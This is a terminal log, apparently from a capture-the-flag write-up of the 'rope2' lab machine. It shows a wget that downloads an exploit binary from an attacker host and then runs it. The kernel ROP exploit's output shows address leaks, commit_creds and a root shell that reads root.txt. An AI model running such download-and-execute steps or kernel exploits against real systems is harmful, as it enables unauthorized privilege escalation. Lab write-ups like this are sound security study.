 chromeuser@rope2:/tmp$ wget http://10.10.14.2:8000/xpl
--2020-12-05 07:47:55--  http://10.10.14.2:8000/xpl
Connecting to 10.10.14.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 877272 (857K) [application/octet-stream]
Saving to: ‘xpl’
xpl                       100%[===================================>] 856.71K   225KB/s    in 3.8s
2020-12-05 07:47:59 (225 KB/s) - ‘xpl’ saved [877272/877272]
chromeuser@rope2:/tmp$ chmod +x xpl
chromeuser@rope2:/tmp$ ./xpl
[*] Allocating Chunk at: 0 of size: 1024
[*] Reading data from index: 0
[*] Leak                :   0xffffffffb46af6a0
[*] Base                :   0xffffffffb3600000
[*] Gadget              :   0xffffffffb36b55c7
[*] init_creds:   0xffffffffb4c5fa00
[*] commit_creds        :   0xffffffffb36c0540
[*] get_shell            :   0x402003
[!] DEBUG....:
mmap'd chunk:       0xb364c000
pivot_target:       0xb364cba4
[*] Finished writing rop chain to mmap'd page
[*] Filling Chunk at Index: 0 with �1s8�
is system?
# whoami
root
# cd /root
# whoami
root
# cat flag.txt
cat: flag.txt: No such file or directory
# ls
conf  root.txt
# cat root.txt
fa3806d31b92ef4de165cbe7ab71a398
#